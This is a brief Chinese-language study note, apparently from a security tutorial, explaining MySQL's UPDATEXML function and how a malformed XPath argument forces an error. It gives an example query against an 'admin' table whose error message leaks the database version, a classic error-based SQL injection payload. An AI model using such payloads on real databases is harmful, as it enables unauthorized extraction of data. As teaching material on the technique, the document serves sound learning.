 updatexml报错
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数：XML_document是String格式，为XML文档对象的名称，
第二个参数：XPath_string (Xpath格式的字符串) ，如果不了解Xpath语法，可以在网上查找教程。
第三个参数：new_value，String格式，替换查找到的符合条件的数据
当第二个参数不符合Xpath语法，那么报错
mysql> select * from admin where id = 1 and updatexml(1,concat(0x7e,version(),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~5.5.53~'